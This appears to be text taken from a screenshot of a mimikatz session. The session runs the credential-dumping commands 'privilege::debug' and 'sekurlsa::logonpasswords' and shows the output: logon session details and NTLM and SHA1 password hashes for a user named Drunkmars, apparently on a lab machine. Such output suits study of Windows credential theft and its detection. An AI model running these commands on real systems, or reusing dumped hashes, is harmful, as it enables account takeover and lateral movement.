 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 4817965 (00000000:0049842d)
Session : Interactive from 2
User Name : Drunkmars
Domain : DRUNKMARS
Logon Server : DRUNKMARS
Logon Time : 5/8/2022 9:40:41 PM
SID : S-1-5-21-2939286531-1722497556-2097314598-1001
msv :
[00000003] Primary
* Username : Drunkmars
* Domain : DRUNKMARS
* NTLM : 405f5cbb3f106056962ca5ab1b903e5f
* SHA1 : 543e6b63144a9694e7cba60d9e670cf7bf27ea47
tspkg :
wdigest :
* Username : Drunkmars
* Domain : DRUNKMARS
* Password : (null)
kerberos :
* Username : Drunkmars
* Domain : DRUNKMARS
* Password : (null)
ssp :
credman :
cloudap : KO
Authentication Id : 0 ; 4817907 (00000000:004983f3)
Session : Interactive from 2
User Name : Drunkmars
Domain : DRUNKMARS
Logon Server : DRUNKMARS
Logon Time : 5/8/2022 9:40:41 PM
SID : S-1-5-21-2939286531-1722497556-2097314598-1001
msv :
[00000003] Primary
* Username : Drunkmars
* Domain : DRUNKMARS
* NTLM : 405f5cbb3f106056962ca5ab1b903e5f
* SHA1 : 543e6b63144a9694e7cba60d9e670cf7bf27ea47
tspkg :
wdigest :
* Username : Drunkmars
* Domain : DRUNKMARS